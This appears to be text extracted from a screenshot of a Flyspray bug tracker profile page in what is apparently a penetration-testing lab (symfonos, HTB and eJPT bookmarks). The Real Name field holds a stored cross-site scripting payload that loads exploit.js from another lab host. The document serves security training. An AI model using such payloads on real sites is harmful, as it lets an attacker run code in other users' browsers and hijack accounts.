 Flyspray::Edit my details
No seguro
192.168.0.121/flyspray/index.php?do=myprofile
How to Switch…
Hack4u
BizNess Incorp…
EJPT
HTB
Todos los favoritos
My searches
Flyspray
symfonos bugs
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
Edit my details
Real Name
"><script src="http://192.168.0.128:8081/exploit.js"
Email Address
test@test.com
Hide my email address
Profile Image
Seleccionar archivo Sin archivos seleccionados
Notify Type
None
Notify for own changes
Date format
12.04.2024
Detailed date format
12.04.2024 01:33
Tasks per page of the task list
25
Time zone
GMT
Language
en
Global Group
Basic
Project Group
None
Old Password
Change Password
Confirm Password
Update details
My Votes
You currently have no votes on any task.
Permissions for symfonos bugs
global View Permissions Project 1 View Permissions
Is admin Is admin
Manage Project Manage Project
View tasks View tasks
Edit own comments Edit own comments
Open new tasks Open new tasks
Modify own tasks Modify own tasks
Modify tasks that are not user's own Modify tasks that are not user's own
View comments View comments
Add comments Add comments
Edit comments Edit comments
Edit assignments Edit assignments
Delete comments Delete comments
Create attachments Create attachments
Delete attachments Delete attachments
View history View history
Close own tasks Close own tasks
Close tasks that are not user's own Close tasks that are not user's own
Assign tasks to self if not already assigned Assign tasks to self if not already assigned
Assign others' tasks to self Assign others' tasks to self
View event log View event log
Add votes Add votes
Can View Effort Tracking Can View Effort Tracking
Can Track Effort Can Track Effort